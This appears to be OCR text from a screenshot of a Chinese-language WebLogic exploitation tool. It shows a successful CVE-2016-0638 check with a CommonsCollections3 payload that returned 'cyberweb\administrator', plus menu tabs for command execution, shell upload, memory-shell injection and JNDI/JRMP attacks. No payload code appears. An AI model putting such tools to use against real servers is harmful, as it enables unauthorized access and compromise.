 URL http://192.168.10.20:7001 DNSLOG m8mji7bs.reque 超时/s 15 漏洞 CVE_2016_0638_... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2016_0638_ECHO漏洞，返回信息：cyberweb\administrator
===============检查可回显漏洞完成============